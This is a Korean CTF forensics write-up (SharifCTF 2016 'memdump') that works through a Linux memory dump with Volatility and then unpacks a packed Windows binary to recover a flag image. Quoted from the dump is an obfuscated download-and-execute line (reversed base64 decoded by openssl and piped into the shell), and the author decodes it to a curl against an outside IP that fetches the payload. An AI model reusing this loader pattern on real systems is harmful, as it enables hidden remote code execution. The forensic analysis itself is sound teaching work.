[2016_sharif] [Forensic] memdump¶
메모리 덤프 파일 정보 확인¶
메모리 덤프 s파일의 정보를 확인합니다.
리눅스 메모리 덤프의 경우 volatility의 imageinfo로 확인을 하게 되면 시간도 오래걸리고, 만약 profile에 해당 이미자가 없을 수 있기 때문에 다음 명령으로 확인을 합니다.
$ strings memdump2 | egrep '^Linux.*[0-9.]{3,}.*SMP'
Linux version 3.16.0-30-generic (buildd@kissel) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #40~14.04.1-Ubuntu SMP Thu Jan 15 17:43:14 UTC 2015 (Ubuntu 3.16.0-30.40~14.04.1-generic 3.16.7-ckt3)
Linux version 3.16.0-30-generic (buildd@kissel) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #40~14.04.1-Ubuntu SMP Thu Jan 15 17:43:14 UTC 2015 (Ubuntu 3.16.0-30.40~14.04.1-generic 3.16.7-ckt3)
프로세스 정보 확인¶
위에서 나온 프로파일이 윈도우이므로, pslist로 프로세스 정보에 대해 확인합니다.
$ python vol.py linux_psaux --profile=LinuxUbuntu1404x64 -f memdump2
Volatility Foundation Volatility Framework 2.5
Pid Uid Gid Arguments
1 0 0 /sbin/init
2 0 0 [kthreadd]
3 0 0 [ksoftirqd/0]
5 0 0 [kworker/0:0H]
6 0 0 [kworker/u2:0]
7 0 0 [rcu_sched]
8 0 0 [rcuos/0]
9 0 0 [rcu_bh]
10 0 0 [rcuob/0]
11 0 0 [migration/0]
12 0 0 [watchdog/0]
13 0 0 [khelper]
14 0 0 [kdevtmpfs]
15 0 0 [netns]
16 0 0 [khungtaskd]
17 0 0 [writeback]
18 0 0 [ksmd]
19 0 0 [crypto]
20 0 0 [kintegrityd]
21 0 0 [bioset]
22 0 0 [kblockd]
23 0 0 [ata_sff]
24 0 0 [khubd]
25 0 0 [md]
26 0 0 [devfreq_wq]
27 0 0 [kworker/u2:1]
28 0 0 [kworker/0:1]
29 0 0 [kswapd0]
30 0 0 [fsnotify_mark]
31 0 0 [ecryptfs-kthrea]
43 0 0 [kthrotld]
44 0 0 [acpi_thermal_pm]
45 0 0 [scsi_eh_0]
46 0 0 [scsi_tmf_0]
47 0 0 [scsi_eh_1]
48 0 0 [scsi_tmf_1]
50 0 0 [ipv6_addrconf]
70 0 0 [deferwq]
71 0 0 [charger_manager]
117 0 0 [kpsmoused]
118 0 0 [kworker/0:2]
119 0 0 [scsi_eh_2]
120 0 0 [scsi_tmf_2]
121 0 0 [kworker/0:1H]
131 0 0 [jbd2/sda1-8]
132 0 0 [ext4-rsv-conver]
264 0 0 upstart-udev-bridge --daemon
270 0 0 /lib/systemd/systemd-udevd --daemon
391 0 0 upstart-file-bridge --daemon
394 102 106 dbus-daemon --system --fork
396 101 104 rsyslogd
422 0 0 /lib/systemd/systemd-logind
462 0 0 upstart-socket-bridge --daemon
540 0 0 dhclient -1 -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases eth0
680 0 0 /sbin/getty -8 38400 tty4
683 0 0 /sbin/getty -8 38400 tty5
690 0 0 /sbin/getty -8 38400 tty2
691 0 0 /sbin/getty -8 38400 tty3
693 0 0 /sbin/getty -8 38400 tty6
710 0 0 acpid -c /etc/acpi/events -s /var/run/acpid.socket
725 0 0 /usr/sbin/sshd -D
773 0 0 atd
774 0 0 cron
900 0 0 [kauditd]
1047 0 0 /sbin/getty -8 38400 tty1
1093 0 0 sshd: user [priv]
1135 1000 1000 sshd: user@pts/0
1136 1000 1000 -bash <-- suspicious process
1166 0 0 [kworker/u2:2]
bash shell 확인¶
실행한 bash 정보를 확인합니다. 뭔가 냄새가 나는 것들이 존재합니다.
$ python vol.py linux_bash --profile=LinuxUbuntu1404x64 -f memdump2
Volatility Foundation Volatility Framework 2.5
Pid Name Command Time Command
-------- -------------------- ------------------------------ -------
1136 bash 2016-02-03 11:31:37 UTC+0000 netstat -natp
1136 bash 2016-02-03 11:32:21 UTC+0000 history
1136 bash 2016-02-03 11:32:28 UTC+0000 startx
1136 bash 2016-02-03 11:32:35 UTC+0000 history
1136 bash 2016-02-03 11:32:55 UTC+0000 passwd
1136 bash 2016-02-03 11:33:31 UTC+0000 ifconfig
1136 bash 2016-02-03 11:33:37 UTC+0000 curl ctf.sharif.edu
1136 bash 2016-02-03 11:33:43 UTC+0000 curl ctf.sharif.edu | grep till
1136 bash 2016-02-03 11:33:49 UTC+0000 curl -s paste.debian.net/plain/343376 | cut -d "_not"
1136 bash 2016-02-03 11:34:11 UTC+0000 curl -s paste.debian.net/plain/343376 | tr -d "_not"
1136 bash 2016-02-03 11:34:51 UTC+0000 curl -s paste.debian.net/plain/343376 | base64 | rev
1136 bash 2016-02-03 11:34:58 UTC+0000 top
1136 bash 2016-02-03 11:35:04 UTC+0000 history
1136 bash 2016-02-03 11:35:09 UTC+0000 curl -s ctf.sharif.edu | grep till
1136 bash 2016-02-03 11:35:15 UTC+0000 curl -s ctf.sharif.edu | grep till | sed -e 's/20:00/30:00/g'
1136 bash 2016-02-03 11:35:22 UTC+0000
1136 bash 2016-02-03 11:35:29 UTC+0000 echo blahblah
1136 bash 2016-02-03 11:35:35 UTC+0000 curl -I ctf.sharif.edu
1136 bash 2016-02-03 11:35:42 UTC+0000 curl -I ctf.sharif.edu | grep ETag | cut -d "\"" -f2
1136 bash 2016-02-03 11:35:48 UTC+0000 curl -s -I ctf.sharif.edu | grep ETag | cut -d "\"" -f2
1136 bash 2016-02-03 11:35:53 UTC+0000 curl ctftime.org
1136 bash 2016-02-03 11:36:05 UTC+0000 curl https://ctftime.org
1136 bash 2016-02-03 11:36:11 UTC+0000 curl https://ctftime.org/upcoming | grep -i SharifCTF
1136 bash 2016-02-03 11:36:17 UTC+0000 curl -s "https://ctftime.org/upcoming " | grep -i SharifCTF
1136 bash 2016-02-03 11:36:23 UTC+0000 curl -s "https://ctftime.org/upcoming " | grep -i flag
1136 bash 2016-02-03 11:36:35 UTC+0000 echo "woow :) :)"
1136 bash 2016-02-03 11:36:41 UTC+0000 watch curl -s "https://ctftime.org/Upcoming | grep -i flag"
1136 bash 2016-02-03 11:37:00 UTC+0000 history
1136 bash 2016-02-03 11:37:05 UTC+0000 ping google.com
1136 bash 2016-02-03 11:37:13 UTC+0000 ps aux
1136 bash 2016-02-03 11:37:19 UTC+0000 nslookup ctf.sharif.edu
1136 bash 2016-02-03 11:37:24 UTC+0000 ls -ah
1136 bash 2016-02-03 11:37:29 UTC+0000 ls -la
1136 bash 2016-02-03 11:37:33 UTC+0000 uptime
1136 bash 2016-02-03 11:37:40 UTC+0000 clear
실행을 통해 확인 작업에 들어갑니다.
$ curl -s paste.debian.net/plain/343376
hi all, Where is flag? this is not flag, be sure!
+++++++++++++++++++++++++++++++++++++++++++++++++
+ su-CTF{this_is_not_flag_g0_away} +
+++++++++++++++++++++++++++++++++++++++++++++++++
어 이게 정답인가? 아니였습니다.
$ curl -s paste.debian.net/plain/343376 | tr -d "_not"
hi all, Where is flag? his is flag, be sure!
+++++++++++++++++++++++++++++++++++++++++++++++++
+ su-CTF{hisisflagg0away} +
+++++++++++++++++++++++++++++++++++++++++++++++++
어 이게 정답인가? 아니였습니다. 이리로 오면 안되는 거 였습니다. 잘못된 접근 ㅎㅎ
덤프 파일 분석¶
bash pid로 메모리 덤프를 떠서 확인을 해봐야겠습니다.
$ python vol.py linux_dump_map -p 1136 --profile=LinuxUbuntu1404x64 -f memdump2 -D output
Volatility Foundation Volatility Framework 2.5
Task VM Start VM End Length Path
---------- ------------------ ------------------ ------------------ ----
1136 0x0000000000400000 0x00000000004ef000 0xef000 output/task.1136.0x400000.vma
1136 0x00000000006ef000 0x00000000006f0000 0x1000 output/task.1136.0x6ef000.vma
1136 0x00000000006f0000 0x00000000006f9000 0x9000 output/task.1136.0x6f0000.vma
1136 0x00000000006f9000 0x00000000006ff000 0x6000 output/task.1136.0x6f9000.vma
1136 0x000000000141c000 0x00000000015a8000 0x18c000 output/task.1136.0x141c000.vma
1136 0x00007f6a8d701000 0x00007f6a8d70c000 0xb000 output/task.1136.0x7f6a8d701000.vma
1136 0x00007f6a8d70c000 0x00007f6a8d90b000 0x1ff000 output/task.1136.0x7f6a8d70c000.vma
1136 0x00007f6a8d90b000 0x00007f6a8d90c000 0x1000 output/task.1136.0x7f6a8d90b000.vma
1136 0x00007f6a8d90c000 0x00007f6a8d90d000 0x1000 output/task.1136.0x7f6a8d90c000.vma
1136 0x00007f6a8d90d000 0x00007f6a8d918000 0xb000 output/task.1136.0x7f6a8d90d000.vma
1136 0x00007f6a8d918000 0x00007f6a8db17000 0x1ff000 output/task.1136.0x7f6a8d918000.vma
1136 0x00007f6a8db17000 0x00007f6a8db18000 0x1000 output/task.1136.0x7f6a8db17000.vma
1136 0x00007f6a8db18000 0x00007f6a8db19000 0x1000 output/task.1136.0x7f6a8db18000.vma
1136 0x00007f6a8db19000 0x00007f6a8db30000 0x17000 output/task.1136.0x7f6a8db19000.vma
1136 0x00007f6a8db30000 0x00007f6a8dd2f000 0x1ff000 output/task.1136.0x7f6a8db30000.vma
1136 0x00007f6a8dd2f000 0x00007f6a8dd30000 0x1000 output/task.1136.0x7f6a8dd2f000.vma
1136 0x00007f6a8dd30000 0x00007f6a8dd31000 0x1000 output/task.1136.0x7f6a8dd30000.vma
1136 0x00007f6a8dd31000 0x00007f6a8dd33000 0x2000 output/task.1136.0x7f6a8dd31000.vma
1136 0x00007f6a8dd33000 0x00007f6a8dd3c000 0x9000 output/task.1136.0x7f6a8dd33000.vma
1136 0x00007f6a8dd3c000 0x00007f6a8df3b000 0x1ff000 output/task.1136.0x7f6a8dd3c000.vma
1136 0x00007f6a8df3b000 0x00007f6a8df3c000 0x1000 output/task.1136.0x7f6a8df3b000.vma
1136 0x00007f6a8df3c000 0x00007f6a8df3d000 0x1000 output/task.1136.0x7f6a8df3c000.vma
1136 0x00007f6a8df3d000 0x00007f6a8e206000 0x2c9000 output/task.1136.0x7f6a8df3d000.vma
1136 0x00007f6a8e206000 0x00007f6a8e3c1000 0x1bb000 output/task.1136.0x7f6a8e206000.vma
1136 0x00007f6a8e3c1000 0x00007f6a8e5c1000 0x200000 output/task.1136.0x7f6a8e3c1000.vma
1136 0x00007f6a8e5c1000 0x00007f6a8e5c5000 0x4000 output/task.1136.0x7f6a8e5c1000.vma
1136 0x00007f6a8e5c5000 0x00007f6a8e5c7000 0x2000 output/task.1136.0x7f6a8e5c5000.vma
1136 0x00007f6a8e5c7000 0x00007f6a8e5cc000 0x5000 output/task.1136.0x7f6a8e5c7000.vma
1136 0x00007f6a8e5cc000 0x00007f6a8e5cf000 0x3000 output/task.1136.0x7f6a8e5cc000.vma
1136 0x00007f6a8e5cf000 0x00007f6a8e7ce000 0x1ff000 output/task.1136.0x7f6a8e5cf000.vma
1136 0x00007f6a8e7ce000 0x00007f6a8e7cf000 0x1000 output/task.1136.0x7f6a8e7ce000.vma
1136 0x00007f6a8e7cf000 0x00007f6a8e7d0000 0x1000 output/task.1136.0x7f6a8e7cf000.vma
1136 0x00007f6a8e7d0000 0x00007f6a8e7f5000 0x25000 output/task.1136.0x7f6a8e7d0000.vma
1136 0x00007f6a8e7f5000 0x00007f6a8e9f4000 0x1ff000 output/task.1136.0x7f6a8e7f5000.vma
1136 0x00007f6a8e9f4000 0x00007f6a8e9f8000 0x4000 output/task.1136.0x7f6a8e9f4000.vma
1136 0x00007f6a8e9f8000 0x00007f6a8e9f9000 0x1000 output/task.1136.0x7f6a8e9f8000.vma
1136 0x00007f6a8e9f9000 0x00007f6a8ea1c000 0x23000 output/task.1136.0x7f6a8e9f9000.vma
1136 0x00007f6a8ec0a000 0x00007f6a8ec11000 0x7000 output/task.1136.0x7f6a8ec0a000.vma
1136 0x00007f6a8ec11000 0x00007f6a8ec14000 0x3000 output/task.1136.0x7f6a8ec11000.vma
1136 0x00007f6a8ec19000 0x00007f6a8ec1b000 0x2000 output/task.1136.0x7f6a8ec19000.vma
1136 0x00007f6a8ec1b000 0x00007f6a8ec1c000 0x1000 output/task.1136.0x7f6a8ec1b000.vma
1136 0x00007f6a8ec1c000 0x00007f6a8ec1d000 0x1000 output/task.1136.0x7f6a8ec1c000.vma
1136 0x00007f6a8ec1d000 0x00007f6a8ec1e000 0x1000 output/task.1136.0x7f6a8ec1d000.vma
1136 0x00007fff373e1000 0x00007fff37403000 0x22000 output/task.1136.0x7fff373e1000.vma
1136 0x00007fff37407000 0x00007fff37409000 0x2000 output/task.1136.0x7fff37407000.vma
1136 0x00007fff37409000 0x00007fff3740b000 0x2000 output/task.1136.0x7fff37409000.vma
grep 명령을 통해 string을 가진 파일을 검색해보았는데 다행히(?) 1개 파일이 매칭 되었습니다.
$ grep -i 'netstat -natp' output/*
Binary file output/task.1136.0x141c000.vma matches
strings 로 해당 파일을 검색해보니 너무 너무 많이 출력됩니다. ㅠㅠ 솔직히 여기서부터 잘못된 접근인가라는 의심이 시작되었습니다. 다행히 more에서 8페이지 쯤 에 수상한 놈이 보였습니다.
$ strings output/task.1136.0x141c000.vma |more
e.org/Upcoming | grep -i flag"
jL1IzLqt0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56'
g' -e 's/|/ /g' | uniq)
p##*/}
printf '%s\n' ${tmp%.mod}
}
done
}
))
t|m[eo]d|M[EO]D|s[3t]m|S[3T]M|it|IT|xm|XM|iso|ISO)|+([0-9]).@(vdr|VDR))?(.part)'
ull ))
"s|.*[[:space:]]\(link/\)\{0,1\}ether[[:space:]]\{1,\}\($re\)[[:space:]]*$|\2|p"
))
/tmp/.KvCf56 이라는 파일에 무언가 저장을 하는구나 싶어 grep으로 해당 부분을 잡아보았습니다.
$ strings output/task.1136.0x141c000.vma |grep '/tmp/.KvCf56'
jL1IzLqt0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56'
Lqt0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56'
qt0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56'
qt0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56'
Lqt0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56
echo =owY1JHbg0ycggGd0BnOv8SN04SM4MjL1MjL1IzLqt0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56
t0TwF3b | rev | openssl enc -a -d | rev | . /dev/stdin > /tmp/.KvCf56'
바로 해당 명령 실행
$ echo =owY1JHbg0ycggGd0BnOv8SN04SM4MjL1MjL1IzLqt0TwF3b | rev | openssl enc -a -d | rev
curl -s http://54.183.53.52/jKOpqo
저 url에서 PE파일 하나를 떨구네요.
실행을 시켜보면 그냥 묵비권만 행사함을 알 수 있습니다. 근데 뭔가 알지도 모른다고 하네요.

IDA를 통해 Segment를 확인해보면 aspack 으로 패킹 되어 있음을 확인할 수 있습니다.

packing이 되어 있기 때문에 아무리 IDA로 정적 분석을 해도 별다른 스트링이 나오지 않음을 알수 있습니다. 왜냐하면 실행 중에 unpack이 되기 때문에 unpack 이후 OEP 에 들어 갓을 때 내용을 확인해야 정상적으로 뜹니다.
그럼 먼저 aspack을 unpack을 해보죠. 프로그램 시작 지점 (start) 부터 시작을 합니다. 근처에 pusha 가 있을겁니다. 언팩을 하기 전의 레지스터 값을 저장하고 언팩이 끝난 다음에 popa를 통해 복구 하기 위함입니다.

따라서 우리는 어셈블리를 쭉 내리면서 popa 만 찾으면 되고, popa 에다가 bp를 걸고 실행 합니다.

이후 몇번 움직이면 EIP가 0x00401040 쪽으로 가게 되는데 이 부분부터가 OEP 입니다.
이때부터 strings나 기타 등등을 살펴 보면 다음과 같이 잘 보임을 알 수 있습니다.


여기서 주목해야 할 세그먼트는 jKOpqo.exe 세그먼트 입니다. 이름이 같은 세그먼트가 2개가 있는데 첫 번째 내용에 MZ 로 시작하여 This program cannot be 어쩌구 있는걸 보니 바이너리 형태로 프로그램이 들어가 있고
두번째 세그먼트를 보면 FLAG ... IMG ... PNG 어쩌구 되어 있습니다. 음... 두번째 놈을 덤프 떠봅니다 'ㅅ' 세그먼트 헤더에 시작위치와 크기가 정해져 있으니 해당 바이트수 만큼 땝니다.

보면 PNG 해더가 시작하기 때문에 PNG 해더 전을 다 지웁니다.

뒷 부분도 마찬가지로 PNG 의 끝을 가리키는 IEND + 4 바이트 까지 남기고 다 지웁니다.

요놈을

그러면 flag가 포함된 이미지가 출력됩니다.